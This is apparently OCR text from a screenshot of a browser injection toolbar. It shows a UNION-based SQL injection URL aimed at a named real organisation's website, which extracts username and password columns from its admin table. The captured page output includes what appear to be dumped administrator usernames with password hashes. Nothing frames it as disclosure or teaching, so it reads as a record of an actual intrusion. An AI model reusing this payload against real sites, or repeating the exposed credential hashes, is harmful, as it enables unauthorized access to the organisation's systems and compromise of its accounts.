 Cyberfox
BURO Bangladesh
BURO Bangladesh
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,(SELECT+GROUP_CONC
Search
INT
SQL BASICS UNION OUT FILE WAF-BYPASS ERROR TOOL WAF BYPASS LDAP ENCODING ENCRYPTION OTHER XSS Payload LFI
Load URL
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FROM+admin),3,4,5,6,7,8--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT QR HELP
/ CORE VALUES / BDBUROC1D367FCB1567B7856F5DE55781C7CD1
WMADMIN4090AD510F5D92CB4CF6A6EF2B483B09
BUROITOECD693CF744931F13CC269F8565AFBF
Type here to search
3:30 PM
11/27/2022